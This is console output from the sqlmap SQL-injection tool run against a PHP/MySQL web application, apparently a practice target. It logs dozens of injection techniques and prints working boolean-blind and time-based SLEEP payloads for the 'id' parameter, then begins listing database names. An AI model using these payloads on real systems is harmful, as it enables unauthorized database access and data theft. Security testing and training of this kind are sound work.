 C:\Windows\system32\cmd.exe
[12:34:35] [INFO] testing 'MySQL >= 5.0 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[12:34:35] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[12:34:35] [INFO] testing 'MySQL >= 5.1 error-based - ORDER BY, GROUP BY clause (UPDATEXML)'
[12:34:35] [INFO] testing 'MySQL >= 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[12:34:35] [INFO] testing 'MySQL inline queries'
[12:34:35] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[12:34:36] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:34:37] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[12:34:38] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[12:34:39] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[12:34:40] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[12:34:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:34:43] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[12:34:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[12:34:46] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[12:34:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[12:34:49] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[12:34:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[12:34:53] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[12:34:54] [INFO] testing 'MySQL <= 5.0.11 AND time-based blind (heavy query)'
[12:34:55] [INFO] testing 'MySQL <= 5.0.11 OR time-based blind (heavy query)'
[12:34:57] [INFO] testing 'MySQL <= 5.0.11 AND time-based blind (heavy query - comment)'
[12:34:58] [INFO] testing 'MySQL <= 5.0.11 OR time-based blind (heavy query - comment)'
[12:34:59] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[12:35:00] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[12:35:02] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[12:35:03] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[12:35:04] [INFO] testing 'MySQL AND time-based blind (ELT)'
[12:35:06] [INFO] testing 'MySQL OR time-based blind (ELT)'
[12:35:09] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[12:35:10] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[12:35:11] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:35:13] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[12:35:13] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[12:35:13] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[12:35:13] [INFO] testing 'MySQL <= 5.0.11 time-based blind - Parameter replace (heavy queries)'
[12:35:13] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[12:35:14] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[12:35:14] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[12:35:14] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[12:35:14] [INFO] testing 'MySQL <= 5.0.11 time-based blind - ORDER BY, GROUP BY clause (heavy query)'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[12:35:17] [INFO] testing 'Generic UNION query (85) - 1 to 10 columns'
[12:35:19] [INFO] testing 'MySQL UNION query (85) - 1 to 10 columns'
[12:35:32] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 3008 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 3833=3833 AND 'vNIY'='vNIY&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4545 FROM (SELECT(SLEEP(5)))AkNf) AND 'MaJN'='MaJN&Submit=Submit
---
[12:35:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[12:35:32] [INFO] fetching database names
[12:35:32] [INFO] fetching number of databases
[12:35:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[12:35:32] [INFO] retrieved: 8
[12:35:33] [INFO] retrieved: mysql
[12:35:34] [INFO] retrieved: information_schema
[12:35:37] [INFO] retrieved: performance_schema